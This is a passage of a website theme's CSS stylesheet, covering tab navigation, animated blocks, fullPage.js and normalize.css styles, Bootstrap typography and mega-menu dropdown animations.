  border-left: 1px solid #dbdbdb;
  position: relative;
  overflow: hidden;
}
.tab-nav ul li:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  background: #f7f7f7;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li:last-child {
  border-right: 1px solid #dbdbdb;
}
.tab-nav ul li a {
  display: inline-block;
  width: 100%;
  padding: 53px 0 45px;
  color: #414141;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li a span,
.tab-nav ul li a .icon {
  display: block;
  width: auto;
  height: auto;
  line-height: normal;
  margin: 0;
  vertical-align: inherit;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li a span {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.tab-nav ul li a .icon {
  font-size: 3.5em;
  color: #d1d1d1;
  margin-bottom: 3px;
}
.tab-nav ul li:hover a {
  /*background: #f4f4f4;*/
}
.tab-nav ul li:hover a .icon {
  color: #f27244;
  -webkit-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  transform: translateY(-2px);
}
.tab-nav ul li:hover a span {
  -webkit-transform: translateY(2px);
  -ms-transform: translateY(2px);
  transform: translateY(2px);
}
.tab-nav ul li.active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.tab-nav ul li.active a .icon {
  color: #f27244;
}
/***
 *
 * Module > Animated Blocks
 *
***/
.animated-block {
  position: relative;
  text-align: center;
  color: white;
  padding: 120px 50px;
}
.animated-block h1,
.animated-block h2,
.animated-block h3,
.animated-block h4,
.animated-block h5,
.animated-block h6,
.animated-block p {
  color: white;
}
.animated-block h5 {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 20px;
}
.animated-block h5:after {
  content: '';
  display: inline-block;
  width: 55px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.animated-block p {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 17px;
  font-weight: 300;
}
.animated-block figure {
  margin-bottom: 15px;
}
.animated-block .visible-part {
  -webkit-transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  -moz-transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  /*display: none;*/
}
.animated-block .hidden-part {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /*
  -webkit-transform: translateY(100%);
  -ms-transform:   translateY(100%);
  transform:     translateY(100%);*/
}
.animated-block .hidden-part p,
.animated-block .hidden-part .dt-sc-button {
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.animated-block .hidden-part p {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.animated-block .hidden-part .dt-sc-button {
  -webkit-transition: all 0.45s ease;
  -moz-transition: all 0.45s ease;
  transition: all 0.45s ease;
}
.animated-block:hover .hidden-part {
  opacity: 1;
  visibility: visible;
  /*-webkit-transform: translateY(-50%);
  -ms-transform:   translateY(-50%);
  transform:     translateY(-50%);*/
}
.animated-block:hover .hidden-part p,
.animated-block:hover .hidden-part .dt-sc-button {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/***
 *
 * Extension > Separator
 *
***/
.ivan-vc-separator {
  position: relative;
  display: block;
  height: 1px;
  background-color: #f2f2f2;
  margin: 20px 0;
}
.ivan-vc-separator.small {
  background-color: #303030;
  height: 1px;
  position: relative;
  width: 32px;
  display: block;
  margin: 10px auto 20px auto;
}
.ivan-vc-separator.small.left {
  margin: 10px 0 20px 0;
}
.ivan-vc-separator.small.right {
  margin: 10px 0 20px auto;
}
.ivan-vc-separator.invisible {
  background-color: transparent;
  height: 20px;
  margin: 0;
}
.ivan-vc-separator.gray-bg {
  background-color: #f2f2f2;
}
.ivan-vc-separator.dark-bg {
  background-color: #2b333b;
}
.ivan-vc-separator.light-bg {
  background-color: #fff;
}
.ivan-vc-separator.primary-bg {
  background-color: #236fb6;
}
/***
 *
 * Module > Highlight
 *
***/
.ivan-highlight {
  background-color: #52D9B0;
  color: #fff;
  padding: 0 3px;
}
/***
 *
 * Module > Lead
 *
***/
.ivan-lead {
  margin-bottom: 20px;
  line-height: 1.84;
  font-size: 18px;
  font-weight: 300;
}
.ivan-lead.light {
  color: #fff;
}
.ivan-lead.light a,
.ivan-lead.light a:hover {
  color: #fff;
}
/***
 *
 * Module > Animated Arrow
 *
***/
.ivan-arrow {
  text-align: center;
  color: #7f7f7f;
}
.ivan-arrow.shake {
  -webkit-animation: iv-v-shake 500ms infinite;
  -moz-animation: iv-v-shake 500ms infinite;
  -o-animation: iv-v-shake 500ms infinite;
  animation: iv-v-shake 500ms infinite;
}
.ivan-arrow.pulse {
  -webkit-animation: iv-pulse 1.5s infinite;
  -moz-animation: iv-pulse 1.5s infinite;
  -o-animation: iv-pulse 1.5s infinite;
  animation: iv-pulse 1.5s infinite;
}
.ivan-arrow.circle .fa-stack {
  border: 1px solid #7f7f7f;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-arrow.square .fa-stack {
  border: 1px solid #7f7f7f;
}
.ivan-arrow a {
  display: inline-block;
  -webkit-transition: all ease 350ms;
  -moz-transition: all ease 350ms;
  -o-transition: all ease 350ms;
  transition: all ease 350ms;
  color: #7f7f7f;
  border-color: #7f7f7f;
}
.ivan-arrow a:hover {
  color: #222222;
  border-color: #222222;
}
.ivan-arrow.light {
  color: #fff;
}
.ivan-arrow.light.circle .fa-stack,
.ivan-arrow.light.square .fa-stack {
  border: 1px solid #fff;
}
.ivan-arrow.light a {
  color: #fff;
  border-color: #fff;
}
.ivan-arrow.light a:hover {
  color: #fff;
  border-color: #fff;
}
.ivan-arrow.double.circle .fa-stack,
.ivan-arrow.double.square .fa-stack {
  border-width: 2px;
}
lesshat-selector {
  -lh-property: 0;
}
@-webkit-keyframes iv-v-shake {
  0% {
    -webkit-transform: translateY(0px);
  }
  25% {
    -webkit-transform: translateY(3px);
  }
  50% {
    -webkit-transform: translateY(0px);
  }
  75% {
    -webkit-transform: translateY(-3px);
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes iv-v-shake {
  0% {
    -moz-transform: translateY(0px);
  }
  25% {
    -moz-transform: translateY(3px);
  }
  50% {
    -moz-transform: translateY(0px);
  }
  75% {
    -moz-transform: translateY(-3px);
  }
  100% {
    -moz-transform: translateY(0px);
  }
}
@-o-keyframes iv-v-shake {
  0% {
    -o-transform: translateY(0px);
  }
  25% {
    -o-transform: translateY(3px);
  }
  50% {
    -o-transform: translateY(0px);
  }
  75% {
    -o-transform: translateY(-3px);
  }
  100% {
    -o-transform: translateY(0px);
  }
}
@keyframes iv-v-shake {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
  25% {
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
  }
  50% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
  75% {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }
  100% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
lesshat-selector {
  -lh-property: 0;
}
@-webkit-keyframes iv-pulse {
  0% {
    -webkit-transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.5, 1.5);
  }
  100% {
    -webkit-transform: scale(1, 1);
  }
}
@-moz-keyframes iv-pulse {
  0% {
    -moz-transform: scale(1, 1);
  }
  50% {
    -moz-transform: scale(1.5, 1.5);
  }
  100% {
    -moz-transform: scale(1, 1);
  }
}
@-o-keyframes iv-pulse {
  0% {
    -o-transform: scale(1, 1);
  }
  50% {
    -o-transform: scale(1.5, 1.5);
  }
  100% {
    -o-transform: scale(1, 1);
  }
}
@keyframes iv-pulse {
  0% {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.5, 1.5);
    -moz-transform: scale(1.5, 1.5);
    -ms-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
/***
 *
 * Module > Dropcap
 *
***/
.ivan-dropcap {
  position: relative;
  display: inline-block;
  float: left;
  height: 48px;
  width: 48px;
  line-height: 48px;
  font-size: 22px;
  color: #bbbbbb;
  text-align: center;
  margin: 5px 20px 0 0;
  border: 2px solid transparent;
  box-sizing: initial;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
}
.ivan-dropcap.circle,
.ivan-dropcap.square {
  border-color: #f7f7f7;
  color: #bbbbbb;
}
.ivan-dropcap.normal {
  font-weight: bold;
  left: 8px;
}
.ivan-dropcap.circle {
  border-radius: 2em;
  -webkit-border-radius: 2em;
}
/***
 *
 * Extension > Unstyled List
 *
***/
.iv-unstyled-list p {
  display: none;
}
.iv-unstyled-list ul,
.iv-unstyled-list ol {
  margin-left: 0;
  list-style-type: none;
  padding-left: 0;
}
/***
 *
 * Extension > Inline List
 *
***/
.iv-inline-list {
  margin: 0;
  padding: 0;
  display: block;
}
.iv-inline-list br {
  display: none;
}
.iv-inline-list .to-center {
  text-align: center;
}
.iv-inline-list .to-right {
  text-align: right;
}
.iv-inline-list .to-left {
  text-align: left;
}
.iv-inline-list li {
  margin: 0 12px 0 0;
  display: inline-block;
  padding: 0;
}
.iv-inline-list li:last-child {
  margin: 0;
}
/***
 *
 * Extension > fullPageJS
 *
***/
/**
 * fullPage 1.6.7
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
}
.section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.section.table,
.slide.table {
  display: table;
}
.tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.slidesContainer {
  float: left;
  position: relative;
}
.controlArrow {
  position: absolute;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
}
.controlArrow.prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.controlArrow.next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.scrollable {
  overflow: scroll;
}
.easing {
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}
#fullPage-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}
#fullPage-nav.right {
  right: 17px;
}
.ivan-m-l-aside-right #fullPage-nav.right {
  right: 277px;
}

#fullPage-nav.left {
  left: 17px;
}
.fullPage-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fullPage-slidesNav.bottom {
  bottom: 17px;
}
.fullPage-slidesNav.top {
  top: 17px;
}
#fullPage-nav ul,
.fullPage-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fullPage-nav li,
.fullPage-slidesNav li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}
.fullPage-slidesNav li {
  display: inline-block;
}
#fullPage-nav li a,
.fullPage-slidesNav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}
#fullPage-nav li .active span,
.fullPage-slidesNav .active span {
  opacity: 0.3;
}
#fullPage-nav span,
.fullPage-slidesNav span {
  top: 2px;
  left: 2px;
  width: 12px;
  height: 12px;
  background: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
}
.fullPage-tooltip {
  position: absolute;
  color: #fff;
  font-size: 13px;
  font-family: arial, helvetica, sans-serif;
  top: -9px;
  background: rgba(30, 30, 30, 0.83);
  padding: 8px 15px;
  -webkit-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
}
.fullPage-tooltip:after {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(51, 51, 51, 0);
  border-left-color: rgba(30, 30, 30, 0.83);
  border-width: 6px;
  margin-top: -6px;
}
.fullPage-no-tooltips .fullPage-tooltip {
  display: none !important;
}
.fullPage-tooltip.right {
  right: 28px;
}
.fullPage-tooltip.left {
  left: 28px;
}
/***
 *
 * Carousel Style > Boxed Items
 *
***/
.owl-carousel.boxed-items {
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.owl-carousel.boxed-items .owl-wrapper-outer {
  overflow: visible;
}
.owl-carousel.boxed-items .owl-item {
  border: 1px solid #e6e6e6;
  border-left: none;
  text-align: center;
  opacity: .8;
  -moz-opacity: .8;
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
}
.owl-carousel.boxed-items .owl-item:hover {
  opacity: 1;
  -moz-opacity: 1;
}
.owl-carousel.boxed-items .owl-item + .owl-item {
  border-left: none;
}
/***
 *
 * WooShortcode Adjusts
 *
***/
.ivan-woo-shortcode {
  margin-bottom: 30px;
}
.ivan-woo-shortcode ul.products {
  margin-bottom: 0 !important;
}

/* Bootstrap Vars and Mixins
----------------------------------------------- */
/* Bootstrap Normalize
----------------------------------------------- */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
body {
  margin: 0;
}
a {
  background: transparent;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover,
div:active,
div:focus {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/* Bootstrap Core
----------------------------------------------- */
* {
  border-width: 0;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
  background-color: #ffffff;
  -webkit-font-smoothing: none;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-font-smoothing: antialiased;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #2b333b;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #236fb6;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}
hr {
  margin-top: 23px;
  margin-bottom: 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
::selection {
  background: #236fb6;
  color: #ffffff;
}
::-moz-selection {
  background: #236fb6;
  color: #ffffff;
}
a,
.nav_menu span {
  outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: 1.3;
  color: #292d33;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #dddddd;
}
h1,
h2,
h3 {
  margin-bottom: 11.5px;
  margin-top: 0;
}
h1 small,
h2 small,
h3 small,
h1 .small,
h2 .small,
h3 .small {
  font-size: 65%;
}
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 11.5px;
}
h4 small,
h5 small,
h6 small,
h4 .small,
h5 .small,
h6 .small {
  font-size: 75%;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 26px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 13px;
}
h6 {
  font-size: 12px;
}
p {
  margin: 0 0 23px;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #dddddd;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 23px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
ul {
  list-style: square;
  padding-left: 18px;
}
ol {
  padding-left: 20px;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.list-inline > li:first-child {
  padding-left: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 1.84;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #dddddd;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  margin: 0 0 23px;
  position: relative;
  padding: 15px 25px 15px 25px;
  border-left: 3px solid #eeeeee;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
blockquote p {
  text-transform: none;
  font-size: 21px;
  line-height: 1.45;
  letter-spacing: normal;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small,
blockquote .small {
  text-transform: none;
  font-size: 13px;
  line-height: 1.3;
  letter-spacing: normal;
  font-weight: bold;
  margin: 0px 0 0;
  display: block;
  color: #dddddd;
}
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote.pull-left,
blockquote.pull-right {
  width: 40%;
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 3px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small,
blockquote.pull-right .small {
  text-align: right;
}
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 23px;
  font-style: normal;
  font-size: 15.6px;
  line-height: 1.84;
}
.cleaner-text {
  color: #bbbbbb;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 5px;
}
pre {
  display: block;
  padding: 11px;
  margin: 0 0 11.5px;
  font-size: 12px;
  line-height: 1.84;
  word-break: break-all;
  word-wrap: break-word;
  color: #222222;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 5px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.dynamic-area .ivan-bg-video {
  z-index: 10;
}
.dynamic-area .ivan-custom-wrapper .vc_row {
  position: relative;
  z-index: 100;
}
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
}
.mega_main_menu.dropdowns_animation-none > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-none > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
}
.mega_main_menu > ul > li.drop_to_right .mega_dropdown {
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
.mega_main_menu > ul > li.drop_to_left .mega_dropdown {
  -webkit-transform-origin: 100% 0%;
  -moz-transform-origin: 100% 0%;
  -ms-transform-origin: 100% 0%;
  -o-transform-origin: 100% 0%;
  transform-origin: 100% 0%;
}
.mega_main_menu > ul > li.drop_to_center .mega_dropdown {
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -o-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: -webkit-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
  -o-transition: -o-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
  transition: transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
}
.mega_main_menu.dropdowns_animation-anim_1 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: -webkit-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
  -o-transition: -o-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
  transition: transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
}
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
  -o-transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
  transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
}
.mega_main_menu.dropdowns_animation-anim_2 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.multicolumn_dropdown > .mega_dropdown,
